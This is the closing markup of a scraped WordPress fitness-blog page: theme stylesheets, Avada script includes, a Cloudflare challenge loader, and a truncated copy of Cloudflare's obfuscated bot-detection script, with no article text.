:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.extremefitnessresults.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.9.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.9.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.9.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.9.2" id="fusion-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.96","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.9.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.9.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.9.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.9.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.9.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/blog.extremefitnessresults.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.9.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.9.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.8.3" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.9.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.9.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.9.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"50","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"boxed","header_padding_top":"2.5%","header_padding_bottom":"2.5%","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.9.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"boxed","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.9.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.9.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.9.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.9","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.9.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.9.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.9.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.9.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.9.2" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://blog.extremefitnessresults.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bb662f83fd518aa',t:'MTc2Nzk4NzQxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://blog.extremefitnessresults.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4732
content:
window._cf_chl_opt={oPNF3:'g'};~function(g4,f,s,S,J,G,E,k,R){g4=F,function(c,X,gE,g3,j,n){for(gE={c:487,X:472,j:436,n:408,V:414,M:458,H:450,B:379,y:392,l:498,U:444,I:426},g3=F,j=c();!![];)try{if(n=parseInt(g3(gE.c))/1+-parseInt(g3(gE.X))/2*(parseInt(g3(gE.j))/3)+parseInt(g3(gE.n))/4*(-parseInt(g3(gE.V))/5)+-parseInt(g3(gE.M))/6*(parseInt(g3(gE.H))/7)+-parseInt(g3(gE.B))/8*(parseInt(g3(gE.y))/9)+parseInt(g3(gE.l))/10+parseInt(g3(gE.U))/11*(parseInt(g3(gE.I))/12),n===X)break;else j.push(j.shift())}catch(V){j.push(j.shift())}}(g,491012),f=this||self,s=f[g4(429)],S=function(gm,gN,gR,gk,gD,g5,X,j,n){return gm={c:399,X:441},gN={c:440,X:440,j:433,n:440,V:482,M:457,H:433,B:457,y:440},gR={c:389},gk={c:469},gD={c:389,X:457,j:496,n:448,V:420,M:496,H:448,B:469,y:433,l:433,U:433,I:433,Z:440,L:433,a:469,e:433,z:433,K:469,d:433,o:440,b:433,Q:433,i:482},g5=g4,X=String[g5(gm.c)],j={'h':function(V,gA){return gA={c:383,X:457},V==null?'':j.g(V,6,function(M,g6){return g6=F,g6(gA.c)[g6(gA.X)](M)})},'g':function(V,M,H,g7,B,y,U,I,Z,L,z,K,o,Q,i,g0,g1,g2){if(g7=g5,V==null)return'';for(y={},U={},I='',Z=2,L=3,z=2,K=[],o=0,Q=0,i=0;i<V[g7(gD.c)];i+=1)if(g0=V[g7(gD.X)](i),Object[g7(gD.j)][g7(gD.n)][g7(gD.V)](y,g0)||(y[g0]=L++,U[g0]=!0),g1=I+g0,Object[g7(gD.M)][g7(gD.n)][g7(gD.V)](y,g1))I=g1;else{if(Object[g7(gD.M)][g7(gD.H)][g7(gD.V)](U,I)){if(256>I[g7(gD.B)](0)){for(B=0;B<z;o<<=1,Q==M-1?(Q=0,K[g7(gD.y)](H(o)),o=0):Q++,B++);for(g2=I[g7(gD.B)](0),B=0;8>B;o=g2&1|o<<1,Q==M-1?(Q=0,K[g7(gD.l)](H(o)),o=0):Q++,g2>>=1,B++);}else{for(g2=1,B=0;B<z;o=g2|o<<1,Q==M-1?(Q=0,K[g7(gD.U)](H(o)),o=0):Q++,g2=0,B++);for(g2=I[g7(gD.B)](0),B=0;16>B;o=1.56&g2|o<<1.25,Q==M-1?(Q=0,K[g7(gD.I)](H(o)),o=0):Q++,g2>>=1,B++);}Z--,Z==0&&(Z=Math[g7(gD.Z)](2,z),z++),delete U[I]}else 